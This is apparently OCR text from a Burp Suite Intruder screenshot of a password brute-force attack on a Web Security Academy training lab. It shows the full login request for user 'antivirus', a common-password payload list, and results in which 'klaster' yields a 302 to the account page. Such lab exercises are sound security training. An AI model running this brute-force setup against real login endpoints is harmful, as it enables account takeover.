 Sniper attack
Start attack
Target
https://0a7e008d036150888208b54d008f00b0.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a7e008d036150888208b54d008f00b0.web-security-academy.net
3 Cookie: session=u3G1TgBGhpSjd8r35QaNYMvlu1fgfb6P
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a7e008d036150888208b54d008f00b0.web-security-academy.net
11 Referer: https://0a7e008d036150888208b54d008f00b0.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=antivirus&password=§1123§
Payloads
Payload position: All payload posit
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
dragon
123123
baseball
abc123
football
monkey
Enter a new item
Add from list...
Payload processing
You can define rules to perform vari
§ Payloads
Resource pool
Settings
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Len
56 klaster 302 249 191
0 200 210 325
1 123456 200 226 325
2 password 200 226 325
3 12345678 200 226 325
4 qwerty 200 225 325
5 123456789 200 225 325
6 12345 200 225 325
Request
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=antivirus
3 Set-Cookie: session=SxBXYkMUn4ZuTiwFmHdZvtHz6mRArwZe; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
§ Payloads
Resource pool
Settings